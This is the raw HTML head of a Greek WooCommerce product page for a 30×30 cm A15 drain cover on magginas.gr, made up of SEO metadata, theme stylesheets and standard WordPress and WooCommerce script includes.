

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magginas.gr/product/%CF%86%CF%81%CE%B5%CE%B1%CF%84%CE%B9%CE%BF-%CE%BA%CE%B1%CE%BB%CF%85%CE%BC%CE%BC%CE%B1-%CE%B115-30-%CF%87-30/
body_size: 24738
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.magginas.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΦΡΕΑΤΙΟ ΚΑΛΥΜΜΑ Α15 (30 Χ 30) - magginas.gr</title>
	<link rel="canonical" href="https://www.magginas.gr/product/φρεατιο-καλυμμα-α15-30-χ-30/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΦΡΕΑΤΙΟ ΚΑΛΥΜΜΑ Α15 (30 Χ 30) - magginas.gr" />
	<meta property="og:description" content="ΦΡΕΑΤΙΟ ΚΑΛΥΜΜΑ Α15 (30 Χ 30)" />
	<meta property="og:url" content="https://www.magginas.gr/product/φρεατιο-καλυμμα-α15-30-χ-30/" />
	<meta property="og:site_name" content="magginas.gr" />
	<meta property="article:modified_time" content="2018-09-29T11:08:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/","url":"https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/","name":"ΦΡΕΑΤΙΟ ΚΑΛΥΜΜΑ Α15 (30 Χ 30) - magginas.gr","isPartOf":{"@id":"https://www.magginas.gr/#website"},"datePublished":"2018-06-14T15:22:21+00:00","dateModified":"2018-09-29T11:08:35+00:00","breadcrumb":{"@id":"https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/"]}]},{"@type":"BreadcrumbList","@id":"https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.magginas.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.magginas.gr/shop/"},{"@type":"ListItem","position":3,"name":"ΦΡΕΑΤΙΟ ΚΑΛΥΜΜΑ Α15 (30 Χ 30)"}]},{"@type":"WebSite","@id":"https://www.magginas.gr/#website","url":"https://www.magginas.gr/","name":"magginas.gr","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magginas.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; magginas.gr" href="https://www.magginas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; magginas.gr" href="https://www.magginas.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.magginas.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart-child/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.magginas.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C100%2C500&#038;ver=7.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.magginas.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
